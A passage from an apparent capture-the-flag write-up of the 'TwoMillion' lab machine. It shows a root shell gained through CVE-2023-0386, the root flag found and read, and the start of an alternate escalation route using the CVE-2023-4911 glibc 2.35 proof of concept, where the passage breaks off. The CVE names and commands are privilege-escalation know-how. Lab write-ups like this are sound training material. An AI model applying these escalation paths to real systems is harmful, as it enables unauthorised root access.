
This gives the root permissions.
CTRF
Finding the root.txt file and capturing the root flag.
root@2million:~/CVE-2023-0386-master# find / -name root.txt 2>/dev/null
/root/root.txt
root@2million:~/CVE-2023-0386-master# cat /root/root.txt
c8d69b79ff310ddbc9c0bf42bf28f---
Alternate Privilege Escalation
The version of the GLIBC library on TwoMillion is 2.35
admin@2million:~$ ldd --version
ldd (Ubuntu GLIBC 2.35-0ubuntu3.1) 2.35
Copyright (C) 2022 Free Software Foundation, Inc.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Written by Roland McGrath and Ulrich Drepper.
Found CVE-2023-4911 exploit for GLIBC 2.35 and the
poc
